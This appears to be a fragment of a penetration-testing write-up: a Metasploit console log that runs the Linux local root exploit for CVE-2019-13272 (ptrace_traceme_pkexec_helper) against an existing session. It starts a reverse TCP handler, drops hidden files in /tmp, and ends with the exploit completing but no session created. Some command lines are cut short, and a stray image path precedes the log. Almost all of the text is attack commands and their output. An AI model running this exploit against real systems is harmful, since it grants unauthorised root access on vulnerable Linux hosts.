 msf6 exploit(linux/local/ptrace_traceme_pkexec_helper) > set session 1
session => 1
msf6 exploit(linux/local/ptrace_traceme_pkexec_helper) > set
lhost =
msf6 exploit(linux/local/ptrace_traceme_pkexec_helper) > se
lport =>
msf6 exploit(linux/local/ptrace_traceme_pkexec_helper) > run
[*] Started reverse TCP handler on
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Writing '/tmp/.jgzucwr' (282 bytes) ...
[*] Executing exploit '/tmp/.qijkljbwhqqx'
[*] Exploit result:
Failed to get session: No such file or directory
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[!] Warning: $XDG_SESSION_ID is not set
[!] Warning: Could not find active PolKit agent
[~] Done, with 2 warnings
[.] Searching policies for useful helpers ...
[.] Searching for known helpers ...
[~] Done
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/ptrace_traceme_pkexec_helper) >
先知社区
HACK学习呀